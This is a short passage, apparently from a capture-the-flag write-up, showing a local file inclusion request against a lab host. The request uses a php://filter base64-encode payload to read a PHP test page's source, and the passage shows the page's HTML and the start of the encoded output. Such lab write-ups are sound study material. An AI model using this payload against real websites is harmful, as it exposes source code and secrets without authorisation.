 http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php
Elements Console
Test Page. Not to be Deployed
<!DOCTYPE html>
<html> view-source scroll
<head>
<title>INCLUDE</title>
</head>
<body>
Here is a button
CQo8IURPQ1RZUEUgSFRNTD4KPGh0bWw+Cgo8aGVhZD4KICAgIDx0aXRsZT5JTkNMVUR
Picture 8: test.php page as base64.